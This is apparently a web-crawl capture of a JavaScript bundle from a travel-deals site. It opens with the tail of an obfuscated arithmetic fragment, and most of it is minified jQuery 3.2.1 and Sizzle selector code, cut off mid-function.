h=Bl+zr,Bg=rC+rW*zr+rW*zr*zr,w2=rg+Bl*zr+tW*zr*zr,Sv=Bl+cr*zr+dw*zr*zr+zr*zr*zr,cW=cr+rC*zr+rQ*zr*zr,cm=dw+pG*zr+rW*zr*zr+zr*zr*zr,jm=tW+tW*zr+rQ*zr*zr+zr*zr*zr,SP=HR+cr*zr+rC*zr*zr+zr*zr*zr,HP=pG+pG*zr+zr*zr+zr*zr*zr,pr=rC+rQ*zr+dw*zr*zr,K3=rC+dw*zr+zr*zr,xv=dw+tW*zr+dw*zr*zr+zr*zr*zr,kt=tW+Bl*zr+rW*zr*zr+zr*zr*zr,BW=Bl+zr+dw*zr*zr+pG*zr*zr*zr+rQ*zr*zr*zr*zr,MO=rW+rg*zr+zr*zr+zr*zr*zr,Fm=cr+rC*zr+rg*zr*zr+zr*zr*zr,tv=rW+zr+rW*zr*zr,bb=rQ+tW*zr+pG*zr*zr,Y2=rC+tW*zr+tW*zr*zr+zr*zr*zr,wX=rg+cr*zr+cr*zr*zr+zr*zr*zr,qk=rC+dw*zr,E=cr+pG*zr,Rm=rC+cr*zr+zr*zr+zr*zr*zr,Il=rQ+zr,UC=rC+Bl*zr+tW*zr*zr,cI=rg+rW*zr+zr*zr+zr*zr*zr,M4=rC+tW*zr+rQ*zr*zr+zr*zr*zr,Kl=rg+rg*zr+zr*zr,xE=pG+rC*zr+pG*zr*zr;}Iz;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-
body_size: 154631
content:
/* -- 2026-01-16T04:35:58.1791221Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return 